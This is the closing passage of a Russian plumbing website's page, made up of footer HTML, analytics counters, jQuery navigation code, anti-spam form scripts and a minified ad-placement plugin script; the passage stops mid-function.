			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-697c4c9086eef"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof 